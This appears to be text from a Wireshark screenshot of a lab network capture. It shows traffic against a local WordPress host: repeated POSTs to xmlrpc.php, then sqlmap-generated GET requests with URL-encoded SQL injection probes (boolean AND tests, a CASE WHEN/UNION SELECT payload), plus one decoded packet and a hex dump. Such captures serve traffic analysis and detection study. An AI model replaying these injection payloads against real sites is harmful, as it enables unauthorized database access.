 (ip.src == 192.168.204.132) && http.request
No. Time Source Destination Protocol Length Info
1473… 926.612822 192.168.204.132 192.168.204.128 HTTP 619 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
1473… 926.612822 192.168.204.132 192.168.204.128 HTTP 621 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
1473… 926.612822 192.168.204.132 192.168.204.128 HTTP 618 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
1473… 926.612822 192.168.204.132 192.168.204.128 HTTP 617 POST /wordpress/xmlrpc.php HTTP/1.1 (application/x-www-form-urlencoded)
2175… 1267.286221 192.168.204.132 192.168.204.128 HTTP 247 GET /wordpress HTTP/1.1
2179… 1269.604565 192.168.204.132 192.168.204.128 HTTP 248 GET /wordpress/ HTTP/1.1
2186… 1273.190705 192.168.204.132 192.168.204.128 HTTP 247 GET /wordpress HTTP/1.1
2186… 1273.231082 192.168.204.132 192.168.204.128 HTTP 248 GET /wordpress/ HTTP/1.1
2191… 1275.237876 192.168.204.132 192.168.204.128 HTTP 273 GET /wordpress%27.%2C%2C%29%2C%22.%28%29 HTTP/1.1
2191… 1275.274598 192.168.204.132 192.168.204.128 HTTP 274 GET /wordpress%27HUlBzz%3C%27%22%3ETUKfwY HTTP/1.1
2192… 1275.320686 192.168.204.132 192.168.204.128 HTTP 293 GET /wordpress%29%20AND%209453%3D6284%20AND%20%286709%3D6709 HTTP/1.1
2192… 1275.358277 192.168.204.132 192.168.204.128 HTTP 293 GET /wordpress%29%20AND%204067%3D4067%20AND%20%288891%3D8891 HTTP/1.1
2192… 1275.367594 192.168.204.132 192.168.204.128 HTTP 267 GET /wordpress%20AND%206245%3D5530 HTTP/1.1
2192… 1275.384359 192.168.204.132 192.168.204.128 HTTP 267 GET /wordpress%20AND%204067%3D4067 HTTP/1.1
2193… 1275.394075 192.168.204.132 192.168.204.128 HTTP 305 GET /wordpress%27%29%20AND%207303%3D8013%20AND%20%28%27ZogQ%27%3D%27ZogQ HTTP/1.1
2193… 1275.409071 192.168.204.132 192.168.204.128 HTTP 305 GET /wordpress%27%29%20AND%204067%3D4067%20AND%20%28%27UspN%27%3D%27UspN HTTP/1.1
2193… 1275.412466 192.168.204.132 192.168.204.128 HTTP 299 GET /wordpress%27%20AND%208010%3D3368%20AND%20%27YZNC%27%3D%27YZNC HTTP/1.1
2193… 1275.469874 192.168.204.132 192.168.204.128 HTTP 299 GET /wordpress%27%20AND%204067%3D4067%20AND%20%27KZQT%27%3D%27KZQT HTTP/1.1
2193… 1275.486226 192.168.204.132 192.168.204.128 HTTP 276 GET /wordpress%20AND%206549%3D4890--%20AxRb HTTP/1.1
2193… 1275.495348 192.168.204.132 192.168.204.128 HTTP 276 GET /wordpress%20AND%204067%3D4067--%20jChI HTTP/1.1
2193… 1275.501871 192.168.204.132 192.168.204.128 HTTP 374 GET /%28SELECT%20%28CASE%20WHEN%20%289620%3D7848%29%20THEN%20%27wordpress%27%20ELSE%20%28SELECT%207848%20UNION%20S…
Protocol: TCP (6)
Header Checksum: 0x65a4 [validation disabled]
[Header checksum status: Unverified]
Source Address: 192.168.204.132
Destination Address: 192.168.204.128
Transmission Control Protocol, Src Port: 33688, Dst Port: 80, Seq: 1, Ack: 1, Len: 194
Hypertext Transfer Protocol
GET /wordpress/ HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /wordpress/ HTTP/1.1\r\n]
Request Method: GET
Request URI: /wordpress/
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.7.12#stable (https://sqlmap.org)\r\n
Host: 192.168.204.128\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.204.128/wordpress/]
[HTTP request 1/1]
[Response in frame: 218874]
0000 00 0c 29 fc b7 5a 00 0c 29 34 9a b8 08 00 45 00 ··)··Z·· )4····E·
0010 00 ea ba 13 40 00 40 06 65 a4 c0 a8 cc 84 c0 a8 ····@·@· e·······
0020 cc 80 83 98 00 50 69 38 57 0e 64 22 cb eb 50 18 ·····Pi8 W·d"··P·
0030 01 f6 ed f2 00 00 47 45 54 20 2f 77 6f 72 64 70 ······GE T /wordp
0040 72 65 73 73 2f 20 48 54 54 50 2f 31 2e 31 0d 0a ress/ HT TP/1.1··
0050 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e Cache-Co ntrol: n
0060 6f 2d 63 61 63 68 65 0d 0a 55 73 65 72 2d 41 67 o-cache· ·User-Ag
0070 65 6e 74 3a 20 73 71 6c 6d 61 70 2f 31 2e 37 2e ent: sql map/1.7.
0080 31 32 23 73 74 61 62 6c 65 20 28 68 74 74 70 73 12#stabl e (https
0090 3a 2f 2f 73 71 6c 6d 61 70 2e 6f 72 67 29 0d 0a ://sqlma p.org)··
00a0 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 32 30 Host: 19 2.168.20
00b0 34 2e 31 32 38 0d 0a 41 63 63 65 70 74 3a 20 2a 4.128··A ccept: *
00c0 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 /*··Acce pt-Encod
00d0 69 6e 67 3a 20 67 7a 69 70 2c 64 65 66 6c 61 74 ing: gzi p,deflat
00e0 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 e··Conne ction: c
00f0 6c 6f 73 65 0d 0a 0d 0a lose····